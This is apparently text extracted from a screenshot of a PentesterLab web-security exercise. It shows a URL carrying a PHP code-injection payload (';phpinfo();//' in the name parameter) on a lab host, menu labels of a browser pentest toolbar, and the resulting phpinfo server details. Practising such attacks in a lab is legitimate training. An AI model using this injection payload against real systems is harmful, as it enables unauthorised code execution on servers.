 192.168.245.131/codeexec/example1.php?name=";phpinfo();//
php
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
Hello
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip